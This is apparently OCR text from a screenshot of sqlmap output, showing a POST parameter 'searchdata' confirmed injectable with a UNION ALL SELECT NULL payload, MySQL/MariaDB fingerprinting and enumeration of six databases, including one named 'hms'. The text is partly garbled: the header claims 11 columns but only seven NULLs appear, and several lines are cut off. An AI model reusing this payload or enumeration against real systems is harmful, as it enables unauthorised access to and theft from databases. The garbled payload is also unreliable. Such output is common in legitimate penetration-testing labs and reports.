
---

Parameter: searchdata (POST)

    Type: UNION query

    Title: Generic UNION query (NULL) - 11 columns

    Payload: searchdata=' UNION ALL SELECT 
NULL,NULL,NULL,NULL,NULL,NULL,NULL
PqeG&search=

---

[15:49:58] [INFO] testing MySQL

[15:49:58] [INFO] confirming MySQL

[15:49:58] [INFO] the back-end DBMS
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0 (Mari
[15:49:58] [INFO] fetching database
available databases [6]:

[*] hms

[*] information_schema

[*] mysql

[*] performance_schema

[*] phpmyadmin

[*] test
